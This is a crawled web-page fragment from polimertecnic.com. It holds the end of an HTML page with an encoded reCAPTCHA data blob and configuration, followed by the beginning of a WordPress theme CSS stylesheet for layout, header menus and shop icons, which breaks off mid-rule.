AdPcKQRQBiCcOjUmZmw78twq8tLsK8JcOtTsK7XMOcP8KCwosKZFPDtMOywqF+QcO2wpRVw4zDjkzCnMKIwpHCoMK3w73CmMO3wqMTw4llXcO/w4RWXBnCusOyGMKPw74AwqTDtwbChsKRw5XCpTnCr8KnMycGw7/CgRoJcWJYPioXaS5iwo/DmUtrWsOoQcKrViYZbsOHw5nDpREXKkrDklpfSyNyA2XDgyXDjTbCrVnCiMKBXMOZbcKEGcKrGsOIHD8aHRkkXcKGKiEFw5jCgMK2UsKNwpUtw4Yfwo/Cm8K2woIOw4/DhXrCucKtIsKHwp4gNgAyYgvCkgJdCzLDmy7Cg0s6w5odw6HCpxcQbMKsSMOrcsK4w53Dqw56CWXCs8Opw4YRw4YZwr/CtcKwwqMVW2YgD8KVWsKIw6Jzw5xtw7dVFMKtwrxTw4xWwpoQw4DDrcOUPMOEYAwsw6zCisKLXcOKEBbCpcOIw6TDrMKQwpAtXsKFwr7CpCLDgMKdwo/[base64]/DvsOhwqBfM8KMaG8yGMKeSMKQwq0Ua8KoWRbCosKFwqvDrMOgD8O2VB7DvMKrw7vDvwLDvsKcw6Zkw4QKwqTDh8KSw4QMBDAKW8KSw549w4/CuwwnwrU1TsO7wqIBwqItM8OFWcKFw7/Dk8KXbcKqwoAWw7rDt8KBMxQVE8KoLWzCs8Oiwpp7w6xgwrsnwojDisOXfMKhw57CssKtwpERdTXDtcKHwpHCo8KSRHNdwrHDtcOiHHnCscK+wp3CucOkw6PCmMO7w4IWw7bDkcKMf8OyYsOdAS/DoVPCisKVSy7ChsOrwrDDrcOqJkojKFwmw5NSwqdXwogUw413Ul7CqlPDkTvCrVIuW8OeDSY8w5Eswp7DkTTCiMO3wrd9T8K3SX7DqxnChMKrSlLCmWfCkBszX8ONWGV7Z1PDmMKEwpsVwqw6esO3w5/[base64]/[base64]/[base64]/UTYQw4rDg3wlw5YYAsOGwpDDjMO0w7RFw5FkwrnCuMKHCsOfw4NTRinDjcORccO1wrsRw7waw63CqMOIwoAPwpjDhcKcw6dJw6vCvcKywozCoMKgw6lBBk3DlcKAJsKqwr/DiFJyw7HDvmxOwq0xwoYgccKEwrMcwq94w5PCsk1awoDClsKCN3zCoUoKDxRXw7ZdGsO/f1EHw6t6w4rDkMOhAcK4SMOfZz7Dk8OpRXbCr8OtJnAURMOyw77DmHnDlDA2ZMKtKEXDiMKDRiZMUsOew4fDoMKEEExmwo/[base64]/DpUzCp0RUwpLCicOuAsOJIsOcwpDCvsObQm0ZHk/[base64]/CqRfCiA/CoSBjK1jCusOxwrfCoMOJYDjCtCTCisOjw7zDtRnDjsOVw5V5cAHChXc0Nl3Ci8KzWmRsw5DCgcKMcEFXYcKvcm/Dv8OMYETDrMK7w5h5MGt/P8OWIcKxChJPE2bDmGLCtiUXw5nDrMK3wrAWTS3Cp0sDKcOKw4LCqWnDvHDCrsObLcK0wpIMNsKRFUpNw4pFCMOmKT1mw67DnWZqI1VEw73CvVQGwpFmw7oeRQEpdsO9wqZGw5tnDsKmwoM8a8KxKMOjax/CqsKMOj1Mw43DnsOTVB9dNTbDlsOFw4xJMyoDw44YworDusKBcsKjw70PwpXClHvDgcKYw4HDv8O/HsKae8Oxw4PCmcKGF8KBN8KNwrrCm2PDg2/DvRFMMR/CusOGwqvDrWnCqMOpwp8Bw63Cl25dw5zDsghidcKzeFTDj2jDqTvDijLCncKsw7cDRcO2RcOYK8OzJsO4woTClMKdw5FKw4tIw59oS3rDhW3DgcKqPcOcw4Aqw73DqU/DrsOZA24vC8OJNMK5AGHCqsKRCwxbFMOowp1TCmrDg1kXwpwUbsKDNXo1w7LDlmLDj8Odwr9wDsOxwoXCuWpIw613TMOzPifCgh/[base64]/CsKgwo/DnW/[base64]/CicKLw5Zkw6I5dMK9YsKpHCEIwqTDr8OFwqfDpljDsEM0wp7Dkz8ybsO5AFwfw4wcwpN5OxLDuEtlw6p6wpPCk8Kdwr7Cuy5oMcKcw5HCpcKONcOuPcKzw4ggwqLCqMOwOMKWRsOjRcKILSHCtRNRwqbDv8KpwqbDjRTCmsK6w49uFH7DhEJ/wrFzWwTCnirDnsKlXFouCMKsO8Kfw4zDgR9Jwq/CmjLCoF/DtcOkwr50d1bCu8KpdT1zwrAawpszw7HDh8KCbQIkwpLDpMKww6w6YXzCmMOdw5bCngJPw7vDlcK8FQZ2Z8OLDMOuwoPDshTDjMOewr3DuMOBXMOQYcK+AsOow6XCtFfDglFFw5HCgh9LBRlGwr4eRUYLwo/CqGnDmcKjUMORVMO0XcO3wrTCjsO/dcKsw7vCnsOrO8OpwrTDvsOYOADDinbDuGXDl0ldegpHw5XCshTDp8Osw47Dr8O1w7BjH8Klwo5MSB5Owqxxw7Jqwp/DnHIcwqrDiRMpMcOTworCocKJfA/Ck8O8DsKZIMK/B0oVVlPDscOrR8OYw5lWw5vDhV4+wopvwo7Cm8OFZD5DSChZwp/[base64]/DtiNhCU0sw5glZsK8w6lzURvCrcO4QcKkUcOhGcKLSFcWbB/DkVXDvMObRMK9IMORwrDDrU3ClcKrancNLFfDnMKGYTdRHXpHZMKZwpjDs0zDryPDgk0Qwqt7w6bDpQfCi2ofWcOdw6bDq3jDv8KBEzTCniAywqXDgcOawpBfwpAeYMOLw5HDvcOgImFzaB7CkDkMwp0RwoJDQcKQw4zCtcORw7MAwqQtXzkoRkjCl8KQMB/DncOTQMKfUWnCksKcw5LDrcOyD8ONw5smawstwofDjcOuelHCjMOUw5vCk8OywrYIH8KXYWIFA1slNsOdKcK1MsKMBT7CsxbCu8OAwqd5GjzDt8O9wojDimNwCsObw71Ww4Rzw58nwqbCuSoAYivDsEfCsMO1UcOXw55vwpHDpsO6wpTDtMOSCF00RGnDqgItwo/[base64]/CnhfCgXDDgcOKwoJPw6oWw4MywpwtwrzDsSMyNsOrYsKxw6PCowd6w6pmw4w2JMOpw7DCvhnChcKRNMOkc8KkwrfDuXvDigpvwrzCmMO4w5k4wrtKw5nCqsOPQB7Dmg95AFPCkhfCug/CuRETLljCkMKxKh9Sw5LDmkjDhsOpWMKoTTEoe8OnFcOJw6XCgHDDlsODUsOdwqDClMK1w7UbeVjDvsO0w7R7w7HCmsO7SsKzLsKMwr3Ds8KvwohpacKzPcK5UcKZwpJYw54hX2xEcy/CpcKbGmnDqsO6w7hJw4/DqsKvejnDnwp1wr3CpigEHnZYFMK/csK3aU1kwr7Do2JBwq7Cs3RbJMKjagrDj8OswoMpwoR/w4YAw4XCo8Kqwp/DiF/CmHNDw7BXTcOeS3nDs8O/AsOJDg3CnwYewq7Cs3LCnsKlwrnCgWVZBiTClMKGw6ddS8KnwohDwofDnXjDsgUJwoA5wqs4w6rDiHJ/w44sNMKKWytAUWHDuMO6Yx7CrMOlw6N1wo9Yw5vCk8OSw4BuW8Oxw6kBdxvDn8Kyw7YSwoMnesO/wpFGJsKYwp/CgXvDtW3CtMOHwoZeeG81w6Z5RMKLY3FHwrE0DcKhwqrChmFpHcKcR8KoVsK0FcKlayHCjWrDh8KSJ8KGIhw1w5VHH37Du8KiwqouSsOCM8Kiw4rDgwPCoiHDqwRBOMKsOsKUwojDnX/CgSJkdCLDrDk7w6Fuw5Jhw7DCtXXDlMOcJGDDm8OVw6toWsKwwqTDmGvCpMKcwplXw44ae8KjIMOBAcKQPMOpJ8O/aVHClUjCnsOLw77DpzrCoCoCw5wvF0bDqcKiw7jDpcOuZEDDgQLDisKrw6bDmy5QccKow5d9w4XDnT7DgsKOwr4zwq0KKEXDqyJ/cyXDjMKiFMOQFMORw6/[base64]/wpDDuHYTDDUOw5jDjxwPSQfCgTE3wofCiBdAL8KVZ8K/wrnDvFMbwr8PwpLChcKIwr7DvjEHwp4Iw59Pw4TCoQJPw5UVDCcXwqwBDcOlw7/Dt3cRw754BMOZwozCmsOLwqHCvkBeeGcEBhTDnMKYXx3CqQR4YsKhI8OIwoZvw5XDkMOZLH1Of8Oac8OuTcODw4k2wonCp8OELsK/[base64]/DrCTDuH0JwoxnX8OqDAxtw7ANwrzDjcO6w5dMTBIlw6MpHmXDm8KKBCkfdX9bYnA/cWF/wpNOwqjClVUDw6ghwpsRwogBw70Zw4w7wrkHw6DDjA7DixFpw5zDvG9zUQAQVGAjwrdjK2EsVGnCosOqw6/Dkn/Do1LDjj3DknJrLF0pJsOBw4LDiGNJO8OtwqBowp7Dp8KAw7BiwrVcR8OzRsKzeRjCocKAwoYsJ8KXw4V7wp3ChjPDvcOEOQrCmWsrbyTCjcO/[base64]/[base64]/[base64]/DlG0aXsOGw4whM8OfXMOcw5QSw4TDmF7Dlj0iw6vChMO5w4AJQMK9GDoHBcOxGEHDoAHDscObTgsafMOHYBQbwoVjM27DoX07HFbCocOtwoIEEmLCgRDCrULDviQbw5BVw7/[base64]/Cm8KrQ8KBPjzDtMOIBgtLeBIJw6s9bsKNwpLCscObwp1tZcOjFlY6wq/DkA19fMKUwobCoF97EnR6wqjCmsO8IMK2w6zCuQcmK8KAVw/DnU7CqR0mw4d7D8OtbcO2w6LDow/DjkhGOsOcwoZcQ8Ohw4vDq8KUwpBHKmgMworCjMKSSgBQamHCilAvTsOCbcKgekRPw4bDrg3Ds8OiTcK2QsKbKsO/csK+EcK4wrNNwppHGj7DiVgBDDnCkQnDuBNSwpQ4EnNIeWNZBVbCssOOYsOrH8OCw77Cuz3DuC7DiMKVw5rDjExMwpPCicOfw5FdBsObZMK8wr7CtmjDs1PDoGkgXMKHVgTDqUF5NcKIw5clwqkERcKRPTkmw4/DhCBrZV8uwobDp8OELR/CrcO5wr7DucO6wpwDIVBMwpLCgsKAwoJ8fsKdwr3CtMKSecO4w6nClcK3w7DDr1M1bcKkwoBjwqV1BsKIw57CqcKwGgTCosOkCwnCkcK2MRvCv8KbwpXCh3rDkBjCtMKNwq1Aw7jDmcOWEH/DnRrCuXvDpMOZwoPDnQvDgk8Uw7wYJ8O4G8OSw6XDpCfDiATDuHzDvhduIHUNwrEUwq/ClRt0bsOoKcOFw6VFYjkiwr0DUFrDhinCv8O5w6jDlMK1woANwpRSw7oNcMKDwoZ1wq7CtsKlw60aw7nCkcKXRMK9X8OIHMOmGmohw7Y7w6hjMcO9wokjeiPDpMK9MsK+URfDgcOAw4LDjWTCncKGw6Mfwr5iwphsw7rChCkdAsKIdlteP8Knw7BaPx8Jwr/DnwnClDNMw6/DnH/Ds0nCnWBbw74iwq3DvWRNEWDDjWbCvsK9w78lw59DBcK4w6TDuWTDs8O9wopFw5vDp8O1w63CuijDt8K6w51ARcO3TjLCrMOHw4x+bWdow6cLUMOUwrHCp2HDo8ONw5PCjTTCpcO6bXDDpG/[base64]/Co8ONJ8KWGwo+QMOmw7Mtwp9oF8K/Onw7w5/DimcvBsKqH3TDmlXDucOdw5nCk2RpccKIQMKaJxLCmcODMjnCj8OCUmnCicKqSXrDqsKdFgDCoCPCgwLCqzfDlm3CqBEvwqXClMOHcMKmwqpmw5Y+wpPChMKcSn0TNnB7wr/Ck8Odw6ZGwrHDpEfCvAI4Xh7ChMKYVi/DuMKKJBjDtsKbH0rDni3DhMKWBC3CiyHDhMKkw5Z8bMKLNRV+w6huwrDCgsKtw5d7Cxg9w7zDjMKZP8OhwpLDk8O6w4dCwq5FaAAaJA3CnMO5KFjDusKHwoPCpkfDvAjCjMKmfsKYw7FQw7bCsVh+Yh8yw6/CvSnCnMKrw7/DkmkPwrZGw5JFacOJwrXDvMOBK8KiwpN4w5BKw58NGkJ7Az7CsVDDmhfCs8O1AcKKOigXw5JuNsOpejhbw67Cv8K/RWLDt8K0GmEYZcKQUcOEFkPDtic4w5puPlDDswFKPWzCv8OyNMOmw4HCmHc3w5UOw7VDwqTCoxM5woDCoMOpw6IiwobDvcK7wqwdEsOTw5vDsxkKP8KPdsO8XAUdw6wBUxXDgsOlUsKdw5NIcMKnVCDDln/[base64]/DgXcNwq3CncKkwrMKGynDtMKVwrg/[base64]/DvzFtwqUFwpM2dMK2EjfDocK4w7nCs0PCvcKOwojCpMOyEk0NwpfDocKTwrbDqjx+wrluLsKRw7wVf8OdwrJqw6VRRXkHWHjDvGNRRmsRw6UkwqjCpcKdwq3ChSN3wrl3wogNNlkAwozDssOXAcOxcsKxdsK2RW0Zw5ZywoQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.polimertecnic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UwG0ApNohjCgoq1UB2kMG+DKH97Z8k3NNaEesIM1z08\\u003d\x22,1,0,null,1,1768854510348,0,0,[167,101,192,229],null,[104,200],\x22RC-OSMt67Jj-BGbnQ\x22,null,null,null,null,null,\x220dAFcWeA7ZYy4v7R8svv1mqrkkxononPhxE8a5OuEd-7ZwNw0ZoKLffy8PU8x0yEdghr6HsJ1qfs6fGAvIpjClWib6EJMTIUIwrw\x22,1768937310300]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/molla_styles/page-1925-style.css?ver=1.5.9
body_size: 33386
content:
@charset "UTF-8";[class^='col-'],[class*=' col-']{position:relative;width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-6{flex-basis:50%;max-width:50%}.col-12{flex-basis:100%;max-width:100%}@media (min-width:320px){.col-xs{flex-basis:0;flex-grow:1;max-width:100%}}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-4{flex-basis:33.3333%;max-width:33.3333%}.col-sm-6{flex-basis:50%;max-width:50%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-4{flex-basis:33.3333%;max-width:33.3333%}.col-md-6{flex-basis:50%;max-width:50%}.col-md-8{flex-basis:66.6667%;max-width:66.6667%}.col-md-12{flex-basis:100%;max-width:100%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-1{flex-basis:8.3333%;max-width:8.3333%}.col-lg-3{flex-basis:25%;max-width:25%}.col-lg-4{flex-basis:33.3333%;max-width:33.3333%}.col-lg-6{flex-basis:50%;max-width:50%}.col-lg-7{flex-basis:58.3333%;max-width:58.3333%}.col-lg-8{flex-basis:66.6667%;max-width:66.6667%}.col-lg-11{flex-basis:91.6667%;max-width:91.6667%}.col-lg-12{flex-basis:100%;max-width:100%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}}@media (min-width:1600px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}}[class*=' c-']>*{width:100%;padding-left:1rem;padding-right:1rem;flex-grow:0;flex-shrink:0}@media (min-width:320px){.c-xs-2>*{flex-basis:50% !important;max-width:50% !important}.c-xs-3>*{flex-basis:33.3333% !important;max-width:33.3333% !important}}@media (min-width:576px){.c-sm-4>*{flex-basis:25% !important;max-width:25% !important}}@media (min-width:768px){.c-md-3>*{flex-basis:33.3333% !important;max-width:33.3333% !important}}@media (min-width:992px){.c-lg-4>*{flex-basis:25% !important;max-width:25% !important}}*,::after,::before{box-sizing:border-box}body{margin:0;text-align:left}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:0.2rem}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}[type=search]{outline-offset:-2px;-webkit-appearance:none}.text-left{text-align:left !important}.text-center{text-align:center !important}.text-right{text-align:right !important}.text-white{color:#fff !important}.text-dark{color:#333 !important}.bg-white{background-color:#fff !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.m-0{margin:0 !important}.m-auto{margin:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.p-0{padding:0 !important}.border-none{border:none !important}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}@media (min-width:992px){.offset-lg-1{margin-left:8.333333%}}.flex-column{flex-direction:column !important}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.d-block{display:block !important}.d-flex{display:flex !important}.d-inline-block{display:inline-block !important}.d-inline-flex{display:inline-flex !important}.justify-content-start{justify-content:flex-start !important}.justify-content-center{justify-content:center !important}.justify-content-end{justify-content:flex-end !important}.justify-content-between{justify-content:space-between !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.w-100{width:100% !important}.h-100{height:100% !important}.w-auto{width:auto !important}.h-auto{height:auto !important}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.15);border-radius:0.25rem}.background-image-none{background-image:none !important}.order-first{order:-1}.order-last{order:13}@media (min-width:992px){.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}}@media (min-width:768px){.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}}figure{margin:0 0 1rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}.d-none{display:none !important}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-block{display:block !important}}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (min-width:992px){.col-5col{flex:0 0 20%;max-width:20%}.col-7col{flex:0 0 14.2857%;max-width:14.2857%}.col-8col{flex:0 0 12.5%;max-width:12.5%}}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}html{direction:ltr;font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);font-size-adjust:100%}body{font:normal 300 1.4rem/1.86 'Poppins', sans-serif;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden}::-moz-selection{color:#fff}::selection{color:#fff}input:focus,a:focus{outline:none}p,address{margin-bottom:1.5rem}ul,ol{margin:0 0 1.5rem}.widget ul,.page-numbers,.social-icons{list-style:none;padding:0}.list-unstyled{list-style:none !important}b,strong{font-weight:700}em,i{font-style:italic}hr{border:none;border-top:1px solid #ebebeb;margin:3rem auto 2.5rem}sub,sup{position:relative;font-size:70%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}mark{color:inherit;background-color:transparent}select{border-radius:0}select:focus{outline:none}.divider-dotted{align-self:stretch;border-left:1px dotted #e5e5e5}.img-placeholder{padding-top:80%;background-color:#ebebeb}@keyframes rotating{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.loading-overlay{position:fixed;top:0;right:0;bottom:0;left:0;transition:all 0.5s ease-in-out 0.1s;background:#fff;opacity:1;visibility:visible;z-index:999999}.bounce-loader{position:absolute;top:50%;left:50%;width:70px;margin:-9px 0 0 -35px;transition:0.2s;text-align:center;z-index:10000}.bounce-loader .bounce1,.bounce-loader .bounce2,.bounce-loader .bounce3{display:inline-block;width:18px;height:18px;border-radius:100%;background-color:#CCC;box-shadow:0 0 20px 0 rgba(0, 0, 0, 0.15);animation:1.4s ease-in-out 0s normal both infinite bouncedelay}.bounce-loader .bounce1{animation-delay:-0.32s}.bounce-loader .bounce2{animation-delay:-0.16s}body:not(.loaded) *{transition:none !important}.loaded .loading-overlay{opacity:0;visibility:hidden}.molla-lazyload{padding-top:100%;height:0 !important;width:100% !important}.molla-lazyload[data-src$=".png"]{opacity:0}.molla-lazyload-back{background-image:none !important}#wp-admin-bar-my-account .molla-lazyload.avatar{padding-top:0 !important;height:auto !important;width:auto !important}.boxed .page-wrapper,.framed .page-wrapper{max-width:96%;box-shadow:0 3px 6px -4px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23)}.boxed .page-wrapper .sticky-header.fixed,.framed .page-wrapper .sticky-header.fixed{max-width:96%}.boxed .page-wrapper{margin:0 auto}@media (min-width:992px){.header-col.hidden-desktop{display:none}}@media (max-width:991px){.header-col.hidden-mob{display:none}}a{text-decoration:none;transition:color 0.3s ease}a:hover,a:focus{text-decoration:none}.text-dark{color:#333 !important}.text-light{color:#ccc !important}.lead{font-size:1.6rem;font-weight:400;line-height:1.875;margin-bottom:1.2rem}img{max-width:100%;height:auto}blockquote{position:relative;margin:0 0 2rem;color:#333333;font-weight:400;font-size:1.8rem;line-height:1.67;border-left:4px solid #cc9966;background-color:#fafafa;margin-top:4.2rem;margin-bottom:4.2rem}blockquote p:last-child{margin-bottom:0}blockquote:before{color:#ebebeb;content:'\f10e';font-weight:normal;font-size:3rem;line-height:1;font-family:'molla';position:absolute;left:3rem;top:4rem;margin-top:-1.5rem}blockquote,blockquote.wp-block-quote,blockquote.wp-block-quote.is-large,blockquote.wp-block-quote.is-style-large{padding:7rem 3rem 4rem 3rem;border-color:#cc9966;margin-top:4.2rem;margin-bottom:4.2rem}ins{text-decoration:none}em{font-size:85%}fieldset{border:none;margin:0;padding:0}address{font-style:normal}code{color:#e83e8c}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}h1,h2,h3,h4,h5,h6{font-weight:500}p{font-weight:400}input::placeholder,textarea::placeholder{font-weight:400}input::-ms-input-placeholder,textarea::-ms-input-placeholder{font-weight:400}@media (min-width:768px){h1,.h1{font-size:5rem}h2,.h2{font-size:4rem}h3,.h3{font-size:3rem}h4,.h4{font-size:2.4rem}blockquote,blockquote.wp-block-quote,blockquote.wp-block-quote.is-large,blockquote.wp-block-quote.is-style-large{padding:4rem 6rem 4rem 12rem}blockquote:before,blockquote.wp-block-quote:before,blockquote.wp-block-quote.is-large:before,blockquote.wp-block-quote.is-style-large:before{left:4rem;top:50%}}table{width:100%}select{max-width:100%}[class*='notice-']{display:inline-block;padding:10px 15px;border-radius:2px;margin-bottom:15px}[class*='notice-'].notice-error{color:#dc3232;background-color:rgba(220, 50, 50, 0.2)}[class*='notice-'].notice-success{color:#82b440;background-color:rgba(130, 180, 64, 0.2)}[class*='notice-'].notice-info{color:#4bb0da;background-color:rgba(75, 176, 218, 0.2)}[class*='notice-'] strong,[class*='notice-'] p{color:inherit}.grid{display:flex;flex-wrap:wrap}.grid.float-grid{display:block}.grid.float-grid .grid-space{clear:both}.grid-item{padding:1rem;float:left;transform:translate3d(0, 0, 0)}.creative-grid{display:grid}.creative-grid.editor-mode>*{position:relative;overflow:hidden;border:1px dashed rgba(34, 34, 34, 0.4)}.creative-grid.editor-mode>*:after{content:attr(data-grid-idx);position:absolute;top:0;right:0;width:3.6rem;height:3.6rem;line-height:3.6rem;color:#fff;background-color:#71d7f7;z-index:98;font-size:1.3em;text-align:center}.inner-wrap{display:flex;position:relative}.container,.alignwide{max-width:100%;margin-left:auto;margin-right:auto}.container-fluid{max-width:1920px;margin-left:auto;margin-right:auto}.page-wrapper{position:relative;display:flex;flex-direction:column;min-height:100vh;left:0;transition:left 0.4s, right 0.4s ease}.divider-active .content-divider .inner-wrap,.divider-active .full-divider{border:1px solid #f4f4f4;border-width:0 0 1px 0}.footer.divider-active .content-divider .inner-wrap,.footer.divider-active .full-divider{border-width:1px 0 0 0}@media (max-width:991px){.sidebar-active:not(.right-sidebar-active) .page-wrapper,.mmenu-active .page-wrapper{left:200px}}.main{flex:1;width:100%}.page-content{padding-bottom:4rem;margin-top:4rem}@media (min-width:1200px){.container-fluid{padding-left:30px;padding-right:30px}}@media (min-width:1600px){.container-fluid{padding-left:70px;padding-right:70px}}@media (max-width:479px){.container,.elementor-section.elementor-section-boxed .elementor-container.container,.container-fluid{padding-left:10px;padding-right:10px}}.header{width:100%;background-color:#fff;z-index:1039}.header .inner-wrap{align-items:center}.fixed-header{position:absolute;left:0;right:0}body.boxed .sticky-header.fixed,body.framed .sticky-header.fixed{left:auto;right:auto}.header p{margin-bottom:0}.header a{color:inherit}.header .custom-html{display:flex;align-items:center}.header-left,.header-center,.header-right,.header-row-wrap{display:flex;align-items:center;flex-wrap:wrap;align-self:stretch}.header-row-wrap{width:100%}.header-right .header-row-wrap{justify-content:inherit}.header-right{margin-left:auto;align-self:stretch}.header-has-center .header-left,.header-has-center .header-right{flex:1;margin:0}.header-has-center .header-right{justify-content:flex-end}.header-center{margin-left:auto;margin-right:auto}.divider{display:inline-block;vertical-align:middle;width:1px;height:1.5rem;background-color:#ccc}.logo{display:block;margin:0}.logo img{display:block;max-width:100%;height:auto;transition:width 0.3s}.header .social-icon{font-size:1.4rem}.header-top{font-size:1.4rem;line-height:1.5}.header-col{max-width:100%}.header-col .nav-dropdown>*{margin-left:2.9rem}.header-col .nav-dropdown>*:first-child{margin-left:0}.header-dropdown{position:relative;padding-top:0.8rem;padding-bottom:0.8rem;margin:0}.header-dropdown>li>a,.header-dropdown>li>span{position:relative;display:inline-flex;align-items:center}.header-dropdown.sf-arrows li>a,.header-dropdown.sf-arrows li>span{padding-right:1.8rem}.header-dropdown a:hover,.header-dropdown a:focus{text-decoration:none}.header-dropdown .sf-with-ul>.sub-menu li{padding-left:0;padding-right:0}@media (min-width:992px){.header-dropdown>li>a,.header-dropdown>li>span{padding-top:2px;padding-bottom:2px}}.megamenu .sub-menu{visibility:visible;opacity:1}.megamenu .sub-menu .sub-menu{background-color:transparent;background-image:none;border:none}.sub-menu{position:absolute;left:-1.5rem;top:100%;z-index:20;padding:0.6rem 0;min-width:100%;visibility:hidden;opacity:0;background-color:#fff;box-shadow:2px 5px 8px rgba(51, 51, 51, 0.05), -2px 5px 8px rgba(51, 51, 51, 0.05);transition:opacity 0.25s, transform 0.25s;margin-top:1px;list-style:none;margin:0}.sub-menu li{margin:0}.sub-menu a{padding:0.3rem 1.5rem;display:flex;align-items:center;white-space:nowrap}.header-dropdown:hover>li>.sub-menu,.header-dropdown:focus>li>.sub-menu{visibility:visible;opacity:1}.header-right .sub-menu,.header-right .header-dropdown .sub-menu{left:auto;right:0}.header-right .top-menu+.header-dropdown{margin-left:2.5rem}.header-left .sub-menu,.header-left .header-dropdown .sub-menu{left:0;right:auto}.header-dropdown:not(.sf-arrows) .sub-menu{left:50%;right:auto;transform:translateX(-50%)}.top-menu{position:relative;text-transform:capitalize;letter-spacing:-0.01em;margin:0;padding:0}.top-menu.sf-arrows .top-link>a{padding-right:1.8rem}.top-menu .top-link>a{display:none;padding-top:0.75rem;padding-bottom:0.75rem}.top-menu .nav-dropdown{margin-bottom:0}.top-menu .header-dropdown,.top-menu .nav-dropdown{background-color:transparent}.top-menu .nav-dropdown{display:flex;align-items:center}.top-menu .nav-dropdown>*{display:flex;box-shadow:none}.top-menu .nav-dropdown>*>.menu-item+.menu-item{margin-left:2.9rem}.top-menu a{display:inline-flex;align-items:center}.top-menu i{font-size:1.5rem;margin-right:0.8rem}.top-menu .wishlist-count{margin-left:3px}@media (max-width:991px){.top-menu i{display:none}}.header-main .menu.sf-arrows>li>.sf-with-ul>a{padding-right:1.5rem}.shop-icons{display:flex;flex-flow:row wrap;align-items:center}.shop-icons,.shop-icons .shop-icon>a{align-self:stretch}@keyframes animate_added{0%{transform:translateY(0)}50%{transform:translateY(-5px);background-color:#d26e4b}100%{transform:translateY(0)}}.updated-count{animation:0.6s ease-in animate_added}.shop-icon{display:flex;align-self:stretch;align-items:center}.shop-icon [class*='count']{display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0;right:-3px;min-width:1.6rem;height:1.6rem;border-radius:50%;font-weight:400;font-size:1rem;line-height:1.6;text-align:center;color:#fff}.shop-icon div.icon{height:30px;position:relative;display:flex;align-items:center}.shop-icon>a{position:relative;font-size:32px;color:inherit;line-height:1}.shop-icon.account>a{font-size:30px}.shop-icon.wishlist>a{font-size:28px}.shop-icon .custom-label{font-weight:300;font-size:1.1rem;line-height:1.1;letter-spacing:0}.shop-icon>a{display:flex;flex-direction:column;align-items:center;justify-content:center}.shop-icon .cart-price{margin-left:0.5rem;font-size:1.3rem}.shop-icon .cart-price:hover{cursor:default}.shop-icon .wishlist-count{right:-5px}.shop-icon p{transition:inherit}.shop-icon+.shop-icon{margin-left:3rem}.shop-icon.hdir>a{flex-direction:row}.shop-icon.hdir .custom-label{margin-left:5px}.shop-icon.label-hidden .custom-label{display:none}.shop-icon.label-hidden div.icon{height:auto}.shop-icon.price-hidden 